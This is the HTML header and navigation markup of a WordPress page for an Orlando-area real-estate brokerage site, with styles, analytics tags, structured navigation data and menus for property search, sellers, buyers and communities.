<style>.aios-smw-ajax-loader{display:block;position:relative;width:80px;height:80px;margin:0 auto}.aios-smw-ajax-loader div{position:absolute;top:33px;width:13px;height:13px;border-radius:50%;background:rgba(0,0,0,.3);animation-timing-function:cubic-bezier(0,1,1,0)}.aios-smw-ajax-loader div:first-child{left:8px;animation:.6s infinite aios-smw-ajax-loader1}.aios-smw-ajax-loader div:nth-child(2){left:8px;animation:.6s infinite aios-smw-ajax-loader2}.aios-smw-ajax-loader div:nth-child(3){left:32px;animation:.6s infinite aios-smw-ajax-loader2}.aios-smw-ajax-loader div:nth-child(4){left:56px;animation:.6s infinite aios-smw-ajax-loader3}@keyframes aios-smw-ajax-loader1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes aios-smw-ajax-loader3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes aios-smw-ajax-loader2{0%{transform:translate(0,0)}100%{transform:translate(24px,0)}}</style><script type="application/ld+json">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Search",
                    "url": "http:\/\/search.toporlandohomes.com\/idx\/search\/advanced"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Properties",
                    "url": "https:\/\/topfloridahomes.com\/homes\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "New Construction",
                    "url": "https:\/\/topfloridahomes.com\/new-construction-homes-florida\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "New Construction (Move-in Ready)",
                    "url": "http:\/\/search.topfloridahomes.com\/i\/new-construction"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Short Sale & Foreclosure",
                    "url": "http:\/\/search.topfloridahomes.com\/short-sale-foreclosure\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Land",
                    "url": "http:\/\/search.topfloridahomes.com\/i\/land"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Virtual Tours",
                    "url": "http:\/\/search.topfloridahomes.com\/featured-virtual-tour\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Advanced Search",
                    "url": "http:\/\/search.topfloridahomes.com\/idx\/search\/advanced"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Map Search",
                    "url": "http:\/\/search.topfloridahomes.com\/idx\/map\/mapsearch"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Basic Search",
                    "url": "http:\/\/search.topfloridahomes.com\/idx\/search\/basic"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Address Search",
                    "url": "http:\/\/search.topfloridahomes.com\/idx\/search\/address"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Luxury Listings",
                    "url": "https:\/\/topfloridahomes.com\/luxury-listings\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Sellers",
                    "url": "https:\/\/topfloridahomes.com\/sellers-manual\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Request Home Evaluation",
                    "url": "https:\/\/topfloridahomes.com\/request-home-evaluation\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Receive several cash offers on your home this week!",
                    "url": "https:\/\/topfloridahomes.com\/receive-cashoffer\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Recommended Vendors",
                    "url": "https:\/\/topfloridahomes.com\/recommended-vendors\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Buyers",
                    "url": "https:\/\/topfloridahomes.com\/buyers-manual\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Rent to Own Program",
                    "url": "https:\/\/topfloridahomes.com\/rent-to-own-program\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Rent to Own Program \u2013 Divvy",
                    "url": "https:\/\/topfloridahomes.com\/rent-to-own-program-divvy\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Mortgage Calculator",
                    "url": "https:\/\/topfloridahomes.com\/mortgage-calculator\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Request a Consultation",
                    "url": "http:\/\/#"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Investors",
                    "url": "https:\/\/search.topfloridahomes.com\/idx\/supplemental"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Off-Market Properties",
                    "url": "https:\/\/topfloridahomes.com\/investors\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Communities",
                    "url": "https:\/\/topfloridahomes.com\/category\/communities\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Celebration, Four Corners, ChampionsGate & Reunion",
                    "url": "http:\/\/search.topfloridahomes.com\/i\/celebration-four-corners-championsgate--reunion"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Conway & South Orlando",
                    "url": "http:\/\/search.topfloridahomes.com\/i\/conway--south-orlando"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Hunter Creek & Meadow Woods",
                    "url": "http:\/\/search.topfloridahomes.com\/i\/hunters-creek--meadow-woods"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Kissimmee & Saint Cloud",
                    "url": "http:\/\/search.topfloridahomes.com\/i\/kissimmee--saint-cloud"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Oviedo & Winter Springs",
                    "url": "http:\/\/search.topfloridahomes.com\/i\/oviedo--winter-springs"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Waterford Lakes & Avalon Park",
                    "url": "http:\/\/search.topfloridahomes.com\/i\/waterford-lakes--avalon-park"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Windermere & Doctor Phillips",
                    "url": "http:\/\/search.topfloridahomes.com\/i\/windermere--doctor-phillips"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Winter Garden & Horizon West",
                    "url": "http:\/\/search.topfloridahomes.com\/i\/winter-garden-horizon-west"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Winter Park & Maitland",
                    "url": "http:\/\/search.topfloridahomes.com\/i\/winter-park--maitland"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Events",
                    "url": "https:\/\/topfloridahomes.com\/event\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Our Brokerage",
                    "url": "https:\/\/topfloridahomes.com\/our-brokerage\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Testimonials",
                    "url": "https:\/\/topfloridahomes.com\/category\/testimonials\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Sold Listings",
                    "url": "https:\/\/topfloridahomes.com\/sold\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Meet The Team",
                    "url": "https:\/\/topfloridahomes.com\/meet-the-team\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Careers",
                    "url": "https:\/\/topfloridahomes.com\/careers\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Blog",
                    "url": "https:\/\/topfloridahomes.com\/category\/blog\/"
                }
            ]
        ]
    ]
}</script>
            <style type="text/css" media="all">.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered){background:#dedede;visibility:visible}.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .splide__arrows,
.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .aios-slider-tagline{display:none}.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .splide__list{position:relative;display:block}.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .aios-slider-slide{position:relative;display:block}.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .aios-slider-slide:nth-child(n+2){display:none}.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .aios-slider-volume,
.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .aios-slider-custom-video button,
.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .aios-slider-slide:nth-child(n+2){display:none}.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .aios-slider-img{user-select:none;position:relative;display:block;pointer-events:auto;background:#dedede;overflow:hidden}.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .aios-slider-img img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center;pointer-events:none}.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .aios-slider-img canvas{display:block;width:100%}.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .aios-slider-custom-video{position:relative;display:block;overflow:hidden}.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .aios-slider-custom-video video{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.aios-slider.aios-slider-template-default .splide:not(.is-initialized):not(.is-rendered) .aios-slider-custom-video canvas{display:block;width:100%}</style>
        <style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>

<!-- WordPress Version 6.7.4 -->
<!-- IDX Broker WordPress Plugin 3.2.5 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC90b3BmbG9yaWRhaG9tZXMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmcD0lMkZqZWFuLW5hdGUtZm9udGUlMkYifQ==" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://topfloridahomes.com/jean-nate-fonte/?amp=1"><meta name="generator" content="Elementor 3.29.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://topfloridahomes.com/jean-nate-fonte/?amp=1">			<meta name="theme-color" content="#FFFFFF">
			<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://topfloridahomes.com/wp-content/uploads/2021/06/cropped-favicon-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topfloridahomes.com/wp-content/uploads/2021/06/cropped-favicon-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topfloridahomes.com/wp-content/uploads/2021/06/cropped-favicon-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://topfloridahomes.com/wp-content/uploads/2021/06/cropped-favicon-new-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* .wp-image-18100{
    display: none;
}

.textwidget{
    display: none;
}

.custom-html-widget{
    display: none;
}

.font-osw{
    display: none;
} */		</style>
		
<!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-W5BZB5ZYJG"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'G-W5BZB5ZYJG');
  </script>
</head>

<body class="post-template-default single single-post postid-338 single-format-standard ip-container elementor-default elementor-kit-17982 post-post-jean-nate-fonte">






<!--
<a href="#podiowebformy" rel="nofollow" class="aios-content-popup podiowebformy"></a>
<div id="podiowebformy" class="aiosp-hide">
	
			
		<script src="https://podio.com/webforms/24414194/1971623.js"></script>
		<script type="text/javascript">
		  _podioWebForm.render("1971623")
		</script>
		<noscript>
		  <a href="https://podio.com/webforms/24414194/1971623" target="_blank">Please fill out the form</a>
		</noscript>
		  <div class="podio-webform-container">
		  A webform by <a class="podio-webform-inner" rel="nofollow" href="https://podio.com">Podio</a>
		  </div>
		

</div>
-->

<!-- BEGIN Podio web form -->

<!--<script src="https://podio.com/webforms/24414194/1971623.js"></script>

<script type="text/javascript">

  _podioWebForm.render("1971623")

</script>

<noscript>

  <a href="https://podio.com/webforms/24414194/1971623" target="_blank">Please fill out the form</a>

</noscript>

  <div class="podio-webform-container">

  A webform by <a class="podio-webform-inner" rel="nofollow" href="https://podio.com">Podio</a>

  </div>-->

<!-- END Podio web form -->





	
	<div id="aios-mobile-header-wrapper-6929e75ad9bb5" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

	<div class="amh-fixed-header-nav amh-area-wrap">
		<div class="amh-header-buttons amh-3a amh-clearfix">

			<div class="amh-navigation-trigger"><div class="ai-font-menu"></div></div>
			<div class="amh-center">
															<a href="tel:+1.321.287.3913" class="amh-phone"><span class="ai-font-phone"><span class="amh-phone-text-hide">321.287.3913</span></span></a>
												</div>

			<div class="amh-header-right-btn">
															<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " aria-label="info(at)toporlandohomes(dotted)com" data-value="info(at)toporlandohomes(dotted)com"><span class="amh-email"><span class="ai-font-envelope-f"><span class="amh-email-text-hide">info(at)toporlandohomes(dotted)com</span></span></span></a>												</div>

			

		</div><!-- end of buttons -->

		<div class="amh-navigation amh-nav-1">
			<div class="menu-header-menu-container"><ul id="amh-menu6929e75ad9bb5" class="amh-menu"><li class=""><a href="https://topfloridahomes.com/" data-title="Home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://search.topfloridahomes.com/idx/search/advanced" data-title="Search">Search</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://search.topfloridahomes.com/idx/supplemental" data-title="Investors">Investors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://topfloridahomes.com/homes/" data-title="Featured Properties">Featured Properties</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://topfloridahomes.com/new-construction-homes-florida/" data-title="New Construction">New Construction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://search.topfloridahomes.com/i/new-construction" data-title="New Construction (Move-in Ready)">New Construction (Move-in Ready)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://topfloridahomes.com/short-sale-foreclosure/" data-title="Short Sales &amp; Foreclosure">Short Sales & Foreclosure</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://search.topfloridahomes.com/i/land" data-title="Land">Land</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://topfloridahomes.com/featured-virtual-tour/" data-title="Featured Virtual Tours">Featured Virtual Tours</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://search.topfloridahomes.com/idx/search/advanced" data-title="Advanced Search">Advanced Search</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://search.topfloridahomes.com/idx/map/mapsearch" data-title="Map Search">Map Search</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://search.topfloridahomes.com/idx/search/basic" data-title="Basic Search">Basic Search</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://search.topfloridahomes.com/idx/search/address" data-title="Address Search">Address Search</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://topfloridahomes.com/luxury-listings/" data-title="Luxury Listings">Luxury Listings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" data-title="Sellers">Sellers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://topfloridahomes.com/request-home-evaluation/" data-title="Request Home Evaluation">Request Home Evaluation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://topfloridahomes.com/cashoffer/" data-title="Receive several cash offers on your home this week!">Receive several cash offers on your home this week!</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://topfloridahomes.com/recommended-vendors/" data-title="Recommended Vendors">Recommended Vendors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" data-title="Buyers">Buyers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://search.topfloridahomes.com/idx/mortgage" data-title="Mortgage Calculator">Mortgage Calculator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://search.topfloridahomes.com/idx/contact" data-title="Request a Consultation">Request a Consultation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://search.topfloridahomes.com/idx/supplemental" data-title="Investors">Investors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://topfloridahomes.com/investors/" data-title="Off-Market Properties">Off-Market Properties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" data-title="Rent-to-Own">Rent-to-Own</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://topfloridahomes.com/rent-to-own-program/" data-title="Rent to Own Program - HPA">Rent to Own Program - HPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://topfloridahomes.com/rent-to-own-program-divvy/" data-title="Rent to Own Program – Divvy">Rent to Own Program – Divvy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://topfloridahomes.com/our-team/" data-title="Our Team">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://topfloridahomes.com/our-brokerage/" data-title="About Us">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://topfloridahomes.com/our-brokerage/" data-title="Our Brokerage">Our Brokerage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://topfloridahomes.com/careers/" data-title="Careers">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://topfloridahomes.com/private-policy/" data-title="Private Policy">Private Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://topfloridahomes.com/terms-of-use/" data-title="Terms of Use">Terms of Use</a></li>
</ul>
</li>
</ul></div>		</div><!-- end of navigation -->

	</div><!-- end of fixed header and anv -->

	<!-- SCRIPTS -->

	<script>

		jQuery(document).ready( function() {

			var instanceId = 'aios-mobile-header-wrapper-6929e75ad9bb5';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'bottom';

			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});

			header.find(".amh-fixed-header-nav").aiosMobileHeader();

		});

	</script>

	<!-- END SCRIPTS -->


</div><!-- end of ampl wrapper -->

	

	<div id="main-wrapper">

	

	<header class="header font-osw">

		<div class="main-header">

<!--			<div class="main-header-l">-->

				<div class="header-logo">

					<div class="logo">

						<a href="https://topfloridahomes.com" class="site-name">

							<div class="textwidget custom-html-widget"><img src="https://topfloridahomes.com/wp-content/themes/toporlandohomes.com/images/logo.png" alt="Top Orlando Homes" class="img-responsive" /></div>
						</a>

					</div>

				</div>

				

				<div class="header-nav">

					<nav class="navigation">

						<div class="menu-header-menu-container"><ul id="nav" class="menu"><li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430"><a href="http://search.topfloridahomes.com/idx/search/advanced" data-title="Search">Search</a>
<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="http://search.topfloridahomes.com/idx/supplemental" data-title="Investors">Investors</a></li>
	<li id="menu-item-7425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7425"><a href="https://topfloridahomes.com/homes/" data-title="Featured Properties">Featured Properties</a></li>
	<li id="menu-item-88780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88780"><a href="https://topfloridahomes.com/new-construction-homes-florida/" data-title="New Construction">New Construction</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="http://search.topfloridahomes.com/i/new-construction" data-title="New Construction (Move-in Ready)">New Construction (Move-in Ready)</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="https://topfloridahomes.com/short-sale-foreclosure/" data-title="Short Sales &amp; Foreclosure">Short Sales &#038; Foreclosure</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="http://search.topfloridahomes.com/i/land" data-title="Land">Land</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="https://topfloridahomes.com/featured-virtual-tour/" data-title="Featured Virtual Tours">Featured Virtual Tours</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="http://search.topfloridahomes.com/idx/search/advanced" data-title="Advanced Search">Advanced Search</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="http://search.topfloridahomes.com/idx/map/mapsearch" data-title="Map Search">Map Search</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="http://search.topfloridahomes.com/idx/search/basic" data-title="Basic Search">Basic Search</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="http://search.topfloridahomes.com/idx/search/address" data-title="Address Search">Address Search</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://topfloridahomes.com/luxury-listings/" data-title="Luxury Listings">Luxury Listings</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-396"><a href="#" data-title="Sellers">Sellers</a>
<ul class="sub-menu">
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://topfloridahomes.com/request-home-evaluation/" data-title="Request Home Evaluation">Request Home Evaluation</a></li>
	<li id="menu-item-19462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19462"><a href="https://topfloridahomes.com/cashoffer/" data-title="Receive several cash offers on your home this week!">Receive several cash offers on your home this week!</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="https://topfloridahomes.com/recommended-vendors/" data-title="Recommended Vendors">Recommended Vendors</a></li>
</ul>
</li>
<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-446"><a href="#" data-title="Buyers">Buyers</a>
<ul class="sub-menu">
	<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a href="http://search.topfloridahomes.com/idx/mortgage" data-title="Mortgage Calculator">Mortgage Calculator</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="http://search.topfloridahomes.com/idx/contact" data-title="Request a Consultation">Request a Consultation</a></li>
</ul>
</li>
<li id="menu-item-24611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24611"><a href="https://search.topfloridahomes.com/idx/supplemental" data-title="Investors">Investors</a>
<ul class="sub-menu">
	<li id="menu-item-25710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25710"><a href="https://topfloridahomes.com/investors/" data-title="Off-Market Properties">Off-Market Properties</a></li>
</ul>
</li>
<li id="menu-item-24135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24135"><a href="#" data-title="Rent-to-Own">Rent-to-Own</a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://topfloridahomes.com/rent-to-own-program/" data-title="Rent to Own Program - HPA">Rent to Own Program &#8211; HPA</a></li>
	<li id="menu-item-23911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23911"><a href="https://topfloridahomes.com/rent-to-own-program-divvy/" data-title="Rent to Own Program – Divvy">Rent to Own Program – Divvy</a></li>
</ul>
</li>
<li id="menu-item-19463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19463"><a href="https://topfloridahomes.com/our-team/" data-title="Our Team">Our Team</a></li>
<li id="menu-item-70599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70599"><a href="https://topfloridahomes.com/our-brokerage/" data-title="About Us">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-79314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79314"><a href="https://topfloridahomes.com/our-brokerage/" data-title="Our Brokerage">Our Brokerage</a></li>
	<li id="menu-item-20004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20004"><a href="https://topfloridahomes.com/careers/" data-title="Careers">Careers</a></li>
	<li id="menu-item-79313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79313"><a href="https://topfloridahomes.com/private-policy/" data-title="Private Policy">Private Policy</a></li>
	<li id="menu-item-79312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79312"><a href="https://topfloridahomes.com/terms-of-use/" data-title="Terms of Use">Terms of Use</a></li>
</ul>
</li>
</ul></div>
					</nav>

				</div>

				<div id="header-translate">

					<div class="textwidget custom-html-widget"><div class="g-translate">
	<!-- Begin TranslateThis Button -->
	<div id="translate-this">
		<div id="google_language_translator" class="default-language-en"></div>
	</div>
	<script type="text/javascript" src="//x.translateth.is/translate-this.js"></script>
	<script type="text/javascript">
		TranslateThis();
	</script>
	<!-- End TranslateThis Button -->
</div></div>
				</div>

<!--
			</div>

			<div class="main-header-r">
-->

				<div class="header-broker hidden">

					<div class="textwidget custom-html-widget"></div>
				</div>

				<div class="header-trigger">

					<div class="trigger-content">

						<span>Menu</span>

					</div>

				</div>

<!--			</div>-->

		</div>

		<div class="slide-panel font-osw">

			<div class="sp-content">

				<div class="sp-top">

					<div class="sp-logo">

						<a href="https://topfloridahomes.com" class="site-name">

							<div class="textwidget custom-html-widget"><img src="https://topfloridahomes.com/wp-content/themes/toporlandohomes.com/images/logo.png" alt="Top Orlando Homes" class="img-responsive" /></div>
						</a>

					</div>

					<div class="sp-broker">

						<div class="textwidget custom-html-widget"></div>
					</div>

				</div>

				<div class="sp-mid">

					<div class="sp-name">

						Navigation

					</div>

					<div class="sp-arrow">

						<img src="https://topfloridahomes.com/wp-content/themes/toporlandohomes.com/images/sp-arrow.png" alt="Top Orlando Homes - Arrow" class="img-responsive" />

					</div>

				</div>

				<div class="sp-navs">

					<div class="menu-main-navigation-container"><ul id="spnav" class="menu"><li id="menu-item-998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-998"><a href="http://search.toporlandohomes.com/idx/search/advanced" data-title="Search">Search</a>
<ul class="sub-menu">
	<li id="menu-item-7424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7424"><a href="https://topfloridahomes.com/homes/" data-title="Featured Properties">Featured Properties</a></li>
	<li id="menu-item-88779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88779"><a href="https://topfloridahomes.com/new-construction-homes-florida/" data-title="New Construction">New Construction</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="http://search.topfloridahomes.com/i/new-construction" data-title="New Construction (Move-in Ready)">New Construction (Move-in Ready)</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="http://search.topfloridahomes.com/short-sale-foreclosure/" data-title="Short Sale &amp; Foreclosure">Short Sale &#038; Foreclosure</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="http://search.topfloridahomes.com/i/land" data-title="Land">Land</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-794"><a href="http://search.topfloridahomes.com/featured-virtual-tour/" data-title="Featured Virtual Tours">Featured Virtual Tours</a></li>
